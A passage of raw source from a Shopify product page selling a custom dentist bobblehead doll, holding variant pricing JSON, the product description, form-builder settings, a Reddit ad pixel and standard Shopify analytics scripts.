Head","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299727908,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299760676,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299793444,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299826212,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299858980,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299891748,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299924516,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299957284,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299990052,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0.jpg?v=1668339456"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Dentist Bobblehead Doll - BobbleGifts","id":20404119142436,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183","width":1000},{"alt":null,"id":22963209338916,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/ad5808f3768442c2b1d30d9036812be9.thumbnail.0000000000.jpg?v=1665103624"},"aspect_ratio":1.0,"duration":14540,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.SD-480p-1.5Mbps-9744934.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.HD-1080p-7.2Mbps-9744934.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.HD-720p-4.5Mbps-9744934.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/ad5808f3768442c2b1d30d9036812be9\/ad5808f3768442c2b1d30d9036812be9.m3u8?v=0","width":1080}]},{"alt":"Custom Dentist Bobblehead Doll","id":23089076928548,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0.jpg?v=1668339456"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0.jpg?v=1668339456","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46340112420)
      
        window.hulkapps.product_collection.push(260627562532)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(469772697636)
      
        window.hulkapps.product_collection.push(260579196964)
      
        window.hulkapps.product_collection.push(469772599332)
      
        window.hulkapps.product_collection.push(260538499108)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(260538433572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(464419291172)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      
        window.hulkapps.product_collection.push(461126696996)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(39386299432996)
      
        window.hulkapps.product_variant.push(39386299465764)
      
        window.hulkapps.product_variant.push(39386299498532)
      
        window.hulkapps.product_variant.push(39386299531300)
      
        window.hulkapps.product_variant.push(39386299564068)
      
        window.hulkapps.product_variant.push(39386299596836)
      
        window.hulkapps.product_variant.push(39386299629604)
      
        window.hulkapps.product_variant.push(39386299662372)
      
        window.hulkapps.product_variant.push(39386299695140)
      
        window.hulkapps.product_variant.push(39386299727908)
      
        window.hulkapps.product_variant.push(39386299760676)
      
        window.hulkapps.product_variant.push(39386299793444)
      
        window.hulkapps.product_variant.push(39386299826212)
      
        window.hulkapps.product_variant.push(39386299858980)
      
        window.hulkapps.product_variant.push(39386299891748)
      
        window.hulkapps.product_variant.push(39386299924516)
      
        window.hulkapps.product_variant.push(39386299957284)
      
        window.hulkapps.product_variant.push(39386299990052)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769117036' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 